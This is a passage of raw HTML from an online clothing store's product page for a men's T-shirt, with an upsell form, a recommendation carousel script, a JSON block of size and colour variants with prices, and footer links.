                    data-image="&lt;img width=&quot;400&quot; height=&quot;400&quot; src=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;Thavage Funny Boxing Men T-Shirt - Black, 3XL&quot; decoding=&quot;async&quot; loading=&quot;lazy&quot; srcset=&quot;https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-400x400.jpg 400w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-800x800.jpg 800w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-280x280.jpg 280w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-768x768.jpg 768w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-500x500.jpg 500w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-247x247.jpg 247w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-510x510.jpg 510w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-100x100.jpg 100w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36-50x50.jpg 50w, https://dopekicksworld.com/wp-content/uploads/2023/04/22089-36.jpg 1200w&quot; sizes=&quot;auto, (max-width: 400px) 100vw, 400px&quot; /&gt;"
                >
                Colors: Black, Sizes: 3XL            </option>
            </select>
                                        </div>
                                                                                                    <div class="cuw-product-price">
                                        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">USD $</span>32.99</span>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                        <div class="cuw-column cuw-buy-section"
                 style="display: flex; align-items: center; justify-content: center; width: 100%; padding: 0 26px;">
                <div class="cuw-actions" style="display: none; width: 100%; margin-bottom: 8px;">
                    <div class="cuw-total-price-section" style="display: flex; flex-wrap: wrap; justify-content: center; gap: 4px; margin-top: 8px;">
                        <span>Total price:</span>
                        <span class="cuw-total-price" style="font-weight: bold; font-size: 110%;"></span>
                    </div>
                                        <div style="margin-top: 8px;">
                        <input type="hidden" name="cuw_add_to_cart" value="fbt">
                        <input type="hidden" name="main_product_id"
                               value="356197">
                        <input type="hidden" name="campaign_id" value="6">
                        <input type="hidden" name="displayed_product_ids"
                               value="356197,342176,342381">
                        <button type="button"
                                class="cuw-add-to-cart cuw-template-cta-button single_add_to_cart_button button alt"
                                data-text="Add {items_text} to Cart"
                                style="width: 100%; text-transform: initial; white-space: normal; border-radius: 100px; font-size: 12px; color: #ffffff; background-color: #000000;">
                            Add to cart                        </button>
                    </div>
                </div>
                <div class="cuw-message" style="display: none;">
                    <p style="margin: 0;">
                        Choose items to buy together.                    </p>
                </div>
            </div>
        </div>
    </form>
</section>


		</div>
					</div>

	

</div>
<div class="row hide-for-small"  id="row-2086781386">


	<div id="col-1347792747" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1536897156">
								<div class="img-inner dark" >
			<img width="1544" height="764" src="https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img.webp 1544w, https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img-800x396.webp 800w, https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img-1400x693.webp 1400w, https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img-768x380.webp 768w, https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img-1536x760.webp 1536w, https://dopekicksworld.com/wp-content/uploads/2023/11/dop-search-direction-img-510x252.webp 510w" sizes="auto, (max-width: 1544px) 100vw, 1544px" />						
					</div>
								
<style>
#image_1536897156 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row show-for-small"  id="row-42820660">


	<div id="col-812434170" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_247080576">
								<div class="img-inner dark" >
			<img width="390" height="491" src="https://dopekicksworld.com/wp-content/uploads/2023/11/DOPE.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://dopekicksworld.com/wp-content/uploads/2023/11/DOPE.webp 390w, https://dopekicksworld.com/wp-content/uploads/2023/11/DOPE-318x400.webp 318w, https://dopekicksworld.com/wp-content/uploads/2023/11/DOPE-60x76.webp 60w, https://dopekicksworld.com/wp-content/uploads/2023/11/DOPE-110x138.webp 110w" sizes="auto, (max-width: 390px) 100vw, 390px" />						
					</div>
								
<style>
#image_247080576 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>
<div class="row"  id="row-2023787706">


	<div id="col-390078989" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-4126647214" class="text">
		

<h2>RECOMMENDED FOR YOU</h2>
		
<style>
#text-4126647214 {
  text-align: center;
}
</style>
	</div>
	


<div class="swiper mySwiper">
  <div class="swiper-wrapper">
    <div class="swiper-slide">
      <a
        href="/product/aj-12-elephant-print-shoes-sneakers-nk0004639/?utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Trendy+Kicks"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-5.webp"
          alt="Trendy Sneakers"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/custom-and-unreleased/?utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Custom+Kicks"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-2.webp"
          alt="Custom and Unreleased Sneakers"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/jackets/down-jackets/?utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Down+Jackets"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-4.webp"
          alt="All Clothing Down Jackets"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/hoodies/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Hoodies"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-1.webp"
          alt="Cozy Hoodies"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/jackets/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Jackets"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/07/upsell-cart-jacket.webp"
          alt="Stylish Jackets"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/jeans/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Jeans"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-7.webp"
          alt="Warm Jeans"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-clothing/shirts/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+Tees"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/10/banner-upsell-product-3.webp"
          alt="Fresh Tees"
          class="banner-img"
        />
      </a>
    </div>
    <div class="swiper-slide">
      <a
        href="/product-category/all-accessories/jewelry/?tab=products&sort_by=created&page=1&utm_source=mkt&utm_medium=Product+Page&utm_campaign=Product+Page+-+accessories"
        class="banner-link"
      >
        <img
          src="/wp-content/uploads/2025/07/upsell-cart-bracelets.webp"
          alt="Stylish Accessories"
          class="banner-img"
        />
      </a>
    </div>
  </div>
  <div class="swiper-pagination"></div>
  <div class="swiper-button-next"></div>
  <div class="swiper-button-prev"></div>
</div>
<style>
  .swiper-slide {
    overflow: hidden;
  }
  .swiper-slide img {
    width: 100%;
    height: auto;
    object-fit:cover;
    transition: transform 0.3s ease-in-out;
  }
  .swiper-slide:hover img {
    transform: scale(1.05) translateY(-4px);
  }
  .swiper-button-next,
  .swiper-button-prev {
    color: #fff;
background-color:#333;
opacity:0.6;
    padding: 16px 12px;
    transition: all 0.5s ease;
  }
  .swiper-button-next:hover,
  .swiper-button-prev:hover {
    color: red;
    opacity:1;
  }
  .swiper-pagination-bullet {
    width: 12px;
    height: 12px;
  }
.swiper-button-next:after,.swiper-button-prev:after {font-size:20px;}
  .swiper-pagination-bullet-active {
    background-color: #ee2c2d;
  }
</style>
<!-- Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script async>
  var swiper = new Swiper(".mySwiper", {
    loop: true,
    pagination: {
      el: ".swiper-pagination",
      dynamicBullets: true,
    },
    spaceBetween: 15,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    breakpoints: {
      1024: {
        slidesPerView: 4,
      },
      768: {
        slidesPerView: 2,
      },
      0: {
        slidesPerView: 2,
      },
    },
  });
</script>


		</div>
					</div>

	

</div>			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	<script type='text/javascript'> 

                        omnisend_product = {"title":"2 Chainzz TRU University Men T-Shirt","status":null,"description":"<table id=\"size-guide\" style=\"min-width: 360px\">\n<thead>\n<tr>\n<th style=\"padding: 10px\">&nbsp;<\/th>\n<th style=\"color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px\">S<\/th>\n<th style=\"color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px\">M<\/th>\n<th style=\"color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px\">L<\/th>\n<th style=\"color: #000000;font-weight: 500;text-align: left;font-size: 15px;padding: 10px\">XL<\/th>\n<th","currency":"USD","tags":[],"images":[],"variants":{"356197":{"variantID":"356197","title":"2 Chainzz TRU University Men T-Shirt","status":null,"price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg"},"356198":{"variantID":"356198","title":"2 Chainzz TRU University Men T-Shirt - Black, S","sku":"13386096296522661842","status":"inStock","price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg","customFields":{"weight":"0.156 lbs","attribute_colors":"Black","attribute_sizes":"S"}},"356199":{"variantID":"356199","title":"2 Chainzz TRU University Men T-Shirt - Black, M","sku":"15882141719227415638","status":"inStock","price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg","customFields":{"weight":"0.187 lbs","attribute_colors":"Black","attribute_sizes":"M"}},"356200":{"variantID":"356200","title":"2 Chainzz TRU University Men T-Shirt - Black, L","sku":"13575382614691607561","status":"inStock","price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg","customFields":{"weight":"0.201 lbs","attribute_colors":"Black","attribute_sizes":"L"}},"356201":{"variantID":"356201","title":"2 Chainzz TRU University Men T-Shirt - Black, XL","sku":"21540774852997626033","status":"inStock","price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg","customFields":{"weight":"0.232 lbs","attribute_colors":"Black","attribute_sizes":"XL"}},"356202":{"variantID":"356202","title":"2 Chainzz TRU University Men T-Shirt - Black, 2XL","sku":"16762871081722474491","status":"inStock","price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg","customFields":{"weight":"0.255 lbs","attribute_colors":"Black","attribute_sizes":"2XL"}},"356203":{"variantID":"356203","title":"2 Chainzz TRU University Men T-Shirt - Black, 3XL","sku":"19247859383659838615","status":"inStock","price":3299,"imageID":"356234","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22089-458.jpg","customFields":{"weight":"0.286 lbs","attribute_colors":"Black","attribute_sizes":"3XL"}},"356204":{"variantID":"356204","title":"2 Chainzz TRU University Men T-Shirt - Blue Dusk, S","sku":"10367126002133644712","status":"inStock","price":3299,"imageID":"356240","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22097-450.jpg","customFields":{"weight":"0.156 lbs","attribute_colors":"Blue Dusk","attribute_sizes":"S"}},"356205":{"variantID":"356205","title":"2 Chainzz TRU University Men T-Shirt - Blue Dusk, M","sku":"75859437191147455764","status":"inStock","price":3299,"imageID":"356240","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22097-450.jpg","customFields":{"weight":"0.187 lbs","attribute_colors":"Blue Dusk","attribute_sizes":"M"}},"356206":{"variantID":"356206","title":"2 Chainzz TRU University Men T-Shirt - Blue Dusk, L","sku":"24283001019937052982","status":"inStock","price":3299,"imageID":"356240","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22097-450.jpg","customFields":{"weight":"0.201 lbs","attribute_colors":"Blue Dusk","attribute_sizes":"L"}},"356207":{"variantID":"356207","title":"2 Chainzz TRU University Men T-Shirt - Blue Dusk, XL","sku":"31507010301765850278","status":"inStock","price":3299,"imageID":"356240","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22097-450.jpg","customFields":{"weight":"0.232 lbs","attribute_colors":"Blue Dusk","attribute_sizes":"XL"}},"356208":{"variantID":"356208","title":"2 Chainzz TRU University Men T-Shirt - Blue Dusk, 2XL","sku":"27681099085411365749","status":"inStock","price":3299,"imageID":"356240","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22097-450.jpg","customFields":{"weight":"0.255 lbs","attribute_colors":"Blue Dusk","attribute_sizes":"2XL"}},"356209":{"variantID":"356209","title":"2 Chainzz TRU University Men T-Shirt - Blue Dusk, 3XL","sku":"27260301558545508200","status":"inStock","price":3299,"imageID":"356240","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22097-450.jpg","customFields":{"weight":"0.286 lbs","attribute_colors":"Blue Dusk","attribute_sizes":"3XL"}},"356210":{"variantID":"356210","title":"2 Chainzz TRU University Men T-Shirt - Navy, S","sku":"65393862769369027184","status":"inStock","price":3299,"imageID":"356242","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21929-454.jpg","customFields":{"weight":"0.156 lbs","attribute_colors":"Navy","attribute_sizes":"S"}},"356211":{"variantID":"356211","title":"2 Chainzz TRU University Men T-Shirt - Navy, M","sku":"19585269665921556887","status":"inStock","price":3299,"imageID":"356242","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21929-454.jpg","customFields":{"weight":"0.187 lbs","attribute_colors":"Navy","attribute_sizes":"M"}},"356212":{"variantID":"356212","title":"2 Chainzz TRU University Men T-Shirt - Navy, L","sku":"11851411663122936386","status":"inStock","price":3299,"imageID":"356242","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21929-454.jpg","customFields":{"weight":"0.201 lbs","attribute_colors":"Navy","attribute_sizes":"L"}},"356213":{"variantID":"356213","title":"2 Chainzz TRU University Men T-Shirt - Navy, XL","sku":"31919278897154787574","status":"inStock","price":3299,"imageID":"356242","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21929-454.jpg","customFields":{"weight":"0.232 lbs","attribute_colors":"Navy","attribute_sizes":"XL"}},"356214":{"variantID":"356214","title":"2 Chainzz TRU University Men T-Shirt - Navy, 2XL","sku":"14106072453033604552","status":"inStock","price":3299,"imageID":"356242","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21929-454.jpg","customFields":{"weight":"0.255 lbs","attribute_colors":"Navy","attribute_sizes":"2XL"}},"356215":{"variantID":"356215","title":"2 Chainzz TRU University Men T-Shirt - Navy, 3XL","sku":"12164515032600817025","status":"inStock","price":3299,"imageID":"356242","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21929-454.jpg","customFields":{"weight":"0.286 lbs","attribute_colors":"Navy","attribute_sizes":"3XL"}},"356216":{"variantID":"356216","title":"2 Chainzz TRU University Men T-Shirt - Purple, S","sku":"14254892595033986301","status":"inStock","price":3299,"imageID":"356244","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21969-181.jpg","customFields":{"weight":"0.156 lbs","attribute_colors":"Purple","attribute_sizes":"S"}},"356217":{"variantID":"356217","title":"2 Chainzz TRU University Men T-Shirt - Purple, M","sku":"11304532509002527161","status":"inStock","price":3299,"imageID":"356244","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21969-181.jpg","customFields":{"weight":"0.187 lbs","attribute_colors":"Purple","attribute_sizes":"M"}},"356218":{"variantID":"356218","title":"2 Chainzz TRU University Men T-Shirt - Purple, L","sku":"61269911775813365786","status":"inStock","price":3299,"imageID":"356244","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21969-181.jpg","customFields":{"weight":"0.201 lbs","attribute_colors":"Purple","attribute_sizes":"L"}},"356219":{"variantID":"356219","title":"2 Chainzz TRU University Men T-Shirt - Purple, XL","sku":"24012519490494945502","status":"inStock","price":3299,"imageID":"356244","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21969-181.jpg","customFields":{"weight":"0.232 lbs","attribute_colors":"Purple","attribute_sizes":"XL"}},"356220":{"variantID":"356220","title":"2 Chainzz TRU University Men T-Shirt - Purple, 2XL","sku":"29231321194738541360","status":"inStock","price":3299,"imageID":"356244","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21969-181.jpg","customFields":{"weight":"0.255 lbs","attribute_colors":"Purple","attribute_sizes":"2XL"}},"356221":{"variantID":"356221","title":"2 Chainzz TRU University Men T-Shirt - Purple, 3XL","sku":"77106313351971246237","status":"inStock","price":3299,"imageID":"356244","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21969-181.jpg","customFields":{"weight":"0.286 lbs","attribute_colors":"Purple","attribute_sizes":"3XL"}},"356222":{"variantID":"356222","title":"2 Chainzz TRU University Men T-Shirt - Royal, S","sku":"62706701713134110923","status":"inStock","price":3299,"imageID":"356238","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21985-462.jpg","customFields":{"weight":"0.156 lbs","attribute_colors":"Royal","attribute_sizes":"S"}},"356223":{"variantID":"356223","title":"2 Chainzz TRU University Men T-Shirt - Royal, M","sku":"13573569610968553545","status":"inStock","price":3299,"imageID":"356238","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21985-462.jpg","customFields":{"weight":"0.187 lbs","attribute_colors":"Royal","attribute_sizes":"M"}},"356224":{"variantID":"356224","title":"2 Chainzz TRU University Men T-Shirt - Royal, L","sku":"31278587072754675282","status":"inStock","price":3299,"imageID":"356238","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21985-462.jpg","customFields":{"weight":"0.201 lbs","attribute_colors":"Royal","attribute_sizes":"L"}},"356225":{"variantID":"356225","title":"2 Chainzz TRU University Men T-Shirt - Royal, XL","sku":"68629859936772876144","status":"inStock","price":3299,"imageID":"356238","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21985-462.jpg","customFields":{"weight":"0.232 lbs","attribute_colors":"Royal","attribute_sizes":"XL"}},"356226":{"variantID":"356226","title":"2 Chainzz TRU University Men T-Shirt - Royal, 2XL","sku":"26038573561142928032","status":"inStock","price":3299,"imageID":"356238","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21985-462.jpg","customFields":{"weight":"0.255 lbs","attribute_colors":"Royal","attribute_sizes":"2XL"}},"356227":{"variantID":"356227","title":"2 Chainzz TRU University Men T-Shirt - Royal, 3XL","sku":"18834582481284491261","status":"inStock","price":3299,"imageID":"356238","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/21985-462.jpg","customFields":{"weight":"0.286 lbs","attribute_colors":"Royal","attribute_sizes":"3XL"}},"356228":{"variantID":"356228","title":"2 Chainzz TRU University Men T-Shirt - Sand, S","sku":"26558896272402626199","status":"inStock","price":3299,"imageID":"356236","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22009-186.jpg","customFields":{"weight":"0.156 lbs","attribute_colors":"Sand","attribute_sizes":"S"}},"356229":{"variantID":"356229","title":"2 Chainzz TRU University Men T-Shirt - Sand, M","sku":"25522931944492241289","status":"inStock","price":3299,"imageID":"356236","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22009-186.jpg","customFields":{"weight":"0.187 lbs","attribute_colors":"Sand","attribute_sizes":"M"}},"356230":{"variantID":"356230","title":"2 Chainzz TRU University Men T-Shirt - Sand, L","sku":"11355723581029847235","status":"inStock","price":3299,"imageID":"356236","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22009-186.jpg","customFields":{"weight":"0.201 lbs","attribute_colors":"Sand","attribute_sizes":"L"}},"356231":{"variantID":"356231","title":"2 Chainzz TRU University Men T-Shirt - Sand, XL","sku":"29623580334438699569","status":"inStock","price":3299,"imageID":"356236","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22009-186.jpg","customFields":{"weight":"0.232 lbs","attribute_colors":"Sand","attribute_sizes":"XL"}},"356232":{"variantID":"356232","title":"2 Chainzz TRU University Men T-Shirt - Sand, 2XL","sku":"25856416576902574129","status":"inStock","price":3299,"imageID":"356236","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22009-186.jpg","customFields":{"weight":"0.255 lbs","attribute_colors":"Sand","attribute_sizes":"2XL"}},"356233":{"variantID":"356233","title":"2 Chainzz TRU University Men T-Shirt - Sand, 3XL","sku":"13991263750804972488","status":"inStock","price":3299,"imageID":"356236","imageUrl":"https:\/\/dopekicksworld.com\/wp-content\/uploads\/2023\/04\/22009-186.jpg","customFields":{"weight":"0.286 lbs","attribute_colors":"Sand","attribute_sizes":"3XL"}}},"productID":"356197","productUrl":"https:\/\/dopekicksworld.com\/product\/2-chainzz-tru-university-men-t-shirt\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script> 

</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_1285844122">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-full-width row-80"  id="row-2035581757">


	<div id="col-956533552" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2377386924" class="text">
		

<h3 style="color:#fff;">ABOUT US</h3>
<p>Thank you for visiting us!<br />If you have any questions about our products, please contact us:</p>
		
<style>
#text-2377386924 {
  color: rgb(188, 188, 188);
}
#text-2377386924 > * {
  color: rgb(188, 188, 188);
}
</style>
	</div>
	


<span class="ph-t"></span>
<span class="em-t"></span>
<span class="add-t"></span>

	<div id="stack-1185974966" class="stack stack-col justify-center items-start">
		

<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dpkwstore" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/dopekicksworld_official/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@dopekicksworld_official" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a></div>



[jgm-verified-badge]


		
<style>
#stack-1185974966 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-132778492" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1386606358">


	<div id="col-39240832" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-3008372173" class="text">
		

<h3>INFORMATION</h3>
		
<style>
#text-3008372173 {
  color: rgb(255, 255, 255);
}
#text-3008372173 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/about-us/" >
						<span class="ux-menu-link__text">
				• About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/faqs/" >
						<span class="ux-menu-link__text">
				• FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/privacy-policy/" >
						<span class="ux-menu-link__text">
				• Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/shipping-policy/" >
						<span class="ux-menu-link__text">
				• Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/terms-of-service/" >
						<span class="ux-menu-link__text">
				• Terms Of Service			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1876712697" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2323167138" class="text">
		

<h3>CUSTOMER SERVICE</h3>
		
<style>
#text-2323167138 {
  color: rgb(255, 255, 255);
}
#text-2323167138 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/contact-us/" >
						<span class="ux-menu-link__text">
				• Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/payment-help/" >
						<span class="ux-menu-link__text">
				• Payment Help			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/track-order/" >
						<span class="ux-menu-link__text">
				• Track your order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/exchanges-and-returns/" >
						<span class="ux-menu-link__text">
				• Exchanges and Returns			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/complaint/" >
						<span class="ux-menu-link__text">
				• Complaint			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item footer-menu-item">
		<a class="ux-menu-link__link flex" href="https://dopekicksworld.com/referral-program/" >
						<span class="ux-menu-link__text">
				• Referral &amp; Loyalty Program			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
	<div id="gap-138067744" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-138067744 {
  padding-top: 36px;
}
</style>
	</div>
	

	<div id="stack-1558900098" class="stack hide-for-small stack-row justify-between items-center">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_442201816">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-1.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_442201816 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_440716889">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-2.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_440716889 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1050615910">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/icon-paypal-payment.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1050615910 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover hidden x md-x lg-x y md-y lg-y" id="image_877553502">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-3.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_877553502 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_298725888">
								<div class="img-inner dark" >
			<img width="200" height="100" src="https://dopekicksworld.com/wp-content/uploads/2024/09/payment-icon-v2-4.webp" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_298725888 {
  width: 100%;
}
</style>
	</div>
	

